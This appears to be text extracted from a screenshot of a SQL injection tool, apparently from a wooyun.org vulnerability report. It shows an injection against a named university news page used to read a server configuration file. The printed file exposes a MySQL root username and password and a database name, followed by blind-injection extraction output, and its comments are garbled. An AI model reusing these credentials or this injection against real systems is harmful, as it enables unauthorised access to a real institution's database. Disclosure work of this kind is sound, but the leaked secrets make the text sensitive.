 File Scan Edit Tool Help
URL http://info.nenu.edu.cn/newsdetail02.php?id=10892
Type Integer DB Mysql Keyword
FileReader
File Path /var/www/html/nenunews/config.inc.php
<?php
$db = mysql_connect("www.nenu.edu.cn", "root","legend");//?aà????a?úµ?mysqló??§???ü??
mysql_select_db("xuqian",$db);
$page_size=10; //??ò3??ê?µ?ìa??êy
?>
Informations Datas FileReader MysqlFileWriter
175/190 of result is Ô(00d4)
167/190 of result is (0020)
181/190 of result is â(00e2)
177/190 of result is ¾(00be)
170/190 of result is Ã(00c3)
www.wooyun.org